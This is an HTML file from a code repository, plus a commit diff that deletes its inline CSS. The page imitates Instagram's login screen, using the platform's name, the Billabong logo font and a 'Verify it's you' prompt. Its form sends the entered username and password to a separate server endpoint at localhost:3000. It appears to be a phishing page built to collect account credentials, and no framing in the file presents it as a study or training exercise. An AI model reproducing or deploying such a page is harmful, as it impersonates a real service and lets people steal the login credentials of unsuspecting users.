
==== Main.html @ 9d00d3ba "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram Login</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="login-box">
            <h1>Instagram</h1>
            <h3>Verify it's you</h3>
            <form id="login-form" action="http://localhost:3000/submit-login" method="POST">
                <input type="text" id="username" name="username" placeholder="Phone number, username, or email" required>
                <input type="password" id="password" name="password" placeholder="Password" required>
                <button type="submit">Log In</button>
                <div class="or">OR</div>
                <div class="social-login">
                    <a href="#" class="facebook-login">Log in with Facebook</a>
                </div>
                <a href="#" class="forgot-password">Forgot password?</a>
            </form>
        </div>
        <div class="sign-up-box">
            <p>Don't have an account? <a href="#">Sign up</a></p>
        </div>
    </div>
</body>
</html>

<style>
    @font-face {
    font-family: 'Billabong';
    src: url('Fonts/Billabong.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

body {
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    background-color: black;
    background-color: #222;
}

.container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.login-box {
    background-color: #fff;
    border: 1px solid #dbdbdb;
    padding: 20px;
    width: 350px;
    text-align: center;
}

h1 {
    font-family: 'Billabong';
    font-size: 50px;
    margin-bottom: 20px;
    color: #262626;
}

h3{
    margin-top: -12px;
    margin-bottom: 16px;
}

input[type="text"],
input[type="password"] {
    width: 100%;
    padding: 10px;
    margin: 8px 0;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    background-color: #fafafa;
    outline: none;
}

button {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    background-color: #0095f6;
    color: #fff;
    border: none;
    border-radius: 8px;
    font-weight: bold;
    cursor: pointer;
}

button:hover {
    background-color: #0073e6;
}

.or {
    position: relative;
    margin: 20px 0;
    font-size: 13px;
    color: #8e8e8e;
}

.or::before,
.or::after {
    content: "";
    position: absolute;
    top: 50%;
    width: 40%;
    height: 1px;
    background-color: #dbdbdb;
}

.or::before {
    left: 0;
}

.or::after {
    right: 0;
}

.social-login {
    margin: 10px 0;
}

.facebook-login {
    color: #385185;
    text-decoration: none;
    font-weight: bold;
}

.forgot-password {
    color: #00376b;
    font-size: 12px;
    text-decoration: none;
}

.sign-up-box {
    background-color: #fff;
    border: 1px solid #dbdbdb;
    width: 350px;
    text-align: center;
    padding: 15px;
    margin-top: 10px;
}

.sign-up-box p {
    font-size: 14px;
    color: #262626;
}

.sign-up-box a {
    color: #0095f6;
    font-weight: bold;
    text-decoration: none;
}

.app-download {
    text-align: center;
    margin-top: 20px;
}

.app-buttons img {
    width: 135px;
    margin: 10px 5px;
}
</style>

==== commit 00728381: "Update Main.html" ====
--- a/Main.html
+++ b/Main.html
@@ -28,152 +28,3 @@
     </div>
 </body>
 </html>
-
-<style>
-    @font-face {
-    font-family: 'Billabong';
-    src: url('Fonts/Billabong.ttf') format('truetype');
-    font-weight: 100;
-    font-style: normal;
-}
-
-* {
-    box-sizing: border-box;
-    margin: 0;
-    padding: 0;
-    font-family: Arial, sans-serif;
-}
-
-body {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    min-height: 100vh;
-    background-color: black;
-    background-color: #222;
-}
-
-.container {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-}
-
-.login-box {
-    background-color: #fff;
-    border: 1px solid #dbdbdb;
-    padding: 20px;
-    width: 350px;
-    text-align: center;
-}
-
-h1 {
-    font-family: 'Billabong';
-    font-size: 50px;
-    margin-bottom: 20px;
-    color: #262626;
-}
-
-h3{
-    margin-top: -12px;
-    margin-bottom: 16px;
-}
-
-input[type="text"],
-input[type="password"] {
-    width: 100%;
-    padding: 10px;
-    margin: 8px 0;
-    border: 1px solid #dbdbdb;
-    border-radius: 3px;
-    background-color: #fafafa;
-    outline: none;
-}
-
-button {
-    width: 100%;
-    padding: 10px;
-    margin: 10px 0;
-    background-color: #0095f6;
-    color: #fff;
-    border: none;
-    border-radius: 8px;
-    font-weight: bold;
-    cursor: pointer;
-}
-
-button:hover {
-    background-color: #0073e6;
-}
-
-.or {
-    position: relative;
-    margin: 20px 0;
-    font-size: 13px;
-    color: #8e8e8e;
-}
-
-.or::before,
-.or::after {
-    content: "";
-    position: absolute;
-    top: 50%;
-    width: 40%;
-    height: 1px;
-    background-color: #dbdbdb;
-}
-
-.or::before {
-    left: 0;
-}
-
-.or::after {
-    right: 0;
-}
-
-.social-login {
-    margin: 10px 0;
-}
-
-.facebook-login {
-    color: #385185;
-    text-decoration: none;
-    font-weight: bold;
-}
-
-.forgot-password {
-    color: #00376b;
-    font-size: 12px;
-    text-decoration: none;
-}
-
-.sign-up-box {
-    background-color: #fff;
-    border: 1px solid #dbdbdb;
-    width: 350px;
-    text-align: center;
-    padding: 15px;
-    margin-top: 10px;
-}
-
-.sign-up-box p {
-    font-size: 14px;
-    color: #262626;
-}
-
-.sign-up-box a {
-    color: #0095f6;
-    font-weight: bold;
-    text-decoration: none;
-}
-
-.app-download {
-    text-align: center;
-    margin-top: 20px;
-}
-
-.app-buttons img {
-    width: 135px;
-    margin: 10px 5px;
-}
-</style>
